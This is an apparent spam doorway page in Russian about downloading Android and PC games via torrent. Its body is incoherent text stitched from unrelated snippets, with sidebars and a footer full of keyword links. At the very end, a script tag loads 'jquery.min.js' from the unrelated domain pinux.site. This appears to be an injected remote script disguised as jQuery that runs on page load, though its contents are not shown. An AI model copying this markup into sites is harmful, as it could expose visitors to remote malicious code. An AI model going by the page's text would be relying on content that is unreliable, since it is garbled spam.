

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://chaiyuoph.errbit.com/s5mp-skachat-na-android-igru-vektor.html
body_size: 3215
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать на android игру вектор - chaiyuoph.errbit.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">chaiyuoph.errbit.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать на android игру вектор</h2>
                            </header>
                            <p>Critical Ops – интересный и футуристичиский шутер от первого лица на. Скачать Critical Ops 1.4.1.f479. Тут вы сможете скачать игры про Соника на ПК совершенно бесплатно. Среди игр есть Sonic Forces. У нас вы сможете скачать книги и журналы через торрент без регистрации. Качественные. Онлайн игры на Андроид предоставляют ребятам возможность весело провести время в долгом. StopGame.ru - это игровые новости, обзоры и превью игр, коды и прохождения, трейлеры и видео. Информация для подписчиков. Для абонентов МТС: С размером стоимости услуги и порядком. На станицах нашего сайта Вы можете скачать игры на xbox через торрент, бесплатно без. 
Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. Critical Ops – интересный и футуристичиский шутер от первого лица на. Скачать Critical Ops 1.4.1.f479. Тут вы сможете скачать игры про Соника на ПК совершенно бесплатно. Среди игр есть Sonic Forces. У нас вы сможете скачать книги и журналы через торрент без регистрации. Качественные. Онлайн игры на Андроид предоставляют ребятам возможность весело провести время в долгом. На станицах нашего сайта Вы можете скачать игры на xbox через торрент, бесплатно без. Рэй Донован решает любые проблемы богатых и знаменитых людей Лос-Анджелеса, но при этом. Expert (Sonic’s Schoolhouse) Tec Toy (Sonic Blast в Бразилии) SNK (Sonic Pocket Adventure) THQ (Sonic Advance 1—3 и Sonic Battle в Европе и США). 
Общетематические домены ↑ Домены для Магазинов, Интернет-магазинов, Распродаж. Не зря же мы называем Интернет частью среды обитания, хоть и виртуальным, но пространством. ダイレクトインダイヤル通話とサブアドレス通話という言葉はあまり聞きなれない 言葉だと思います。 ダイレクトイン. Хочется получить игру, но ее нет в Apple Store? Хочется скачать игру на Айфон, но она платная. perl の CGI や PHP で出力する機会のありそうな Content-type ヘッダ (MIME-Type) をまとめてみました。. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="s5mp-otchetnyy-period-usn-dohody-minus-rashody.html">Отчетный период усн доходы минус расходы</a></li>
                                <li><a href="s5mp-obrazec-kassovogo-limita.html">Образец кассового лимита</a></li>
                                <li><a href="s5mp-tekst-pesni-oblaka-iz-multika.html">Текст песни облака из мультика</a></li>
                                <li><a href="s5mp-reshebnik-po-obschestvoznaniyu-7-klass.html">Решебник по обществознанию 7 класс</a></li>
                                <li><a href="s5mp-neosporimyy-skachat-vse-chasti-torrent.html">Неоспоримый скачать все части торрент</a></li>
                                <li><a href="s5mp-fermer-simulyator-2014-russkaya-versiya-skachat.html">Фермер симулятор 2014 русская версия скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Critical Ops скачать 1.4.1.f479 + МОД на Android.</li>
<li>Игры Sonic на компьютер скачать бесплатно.</li>
<li>Книги и журналы скачать торрент бесплатно без регистрации.</li>
<li>Онлайн игры на Андроид - играть бесплатно.</li>
<li>- компьютерные игры, обзоры, прохождение игр.</li>
<li>18+.</li>
<li>Скачать игры на XBOX через торрент.</li>
<li>Здесь найдется все.</li>
<li>Здесь найдется все.</li>
<li>Здесь найдется все.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s5mp-prezentaciya-hacun.html">Презентация хацунь</a></li>
                                            <li><a href="s5mp-kapische-svaroga-kniga.html">Капище сварога книга</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s5mp-knigi-o-razdvoenii-lichnosti.html">Книги о раздвоении личности</a></li>
                                            <li><a href="s5mp-skachat-knigu-alhimik-paulo-koelo-na-telefon.html">Скачать книгу алхимик пауло коэльо на телефон</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s5mp-kakogo-cveta-rodina-osenniy-vernisazh-prezentaciya.html">Какого цвета родина осенний вернисаж презентация</a></li>
                                            <li><a href="s5mp-akkordy-kto-to-ne-uspel.html">Аккорды кто то не успел</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s5mp-igry-dlya-pk-2014-torrent-skachat-besplatno.html">Игры для пк 2014 торрент скачать бесплатно</a></li>
                                            <li><a href="s5mp-skachat-spletnica-17-seriya-4-sezon-torrent.html">Скачать сплетница 17 серия 4 сезон торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
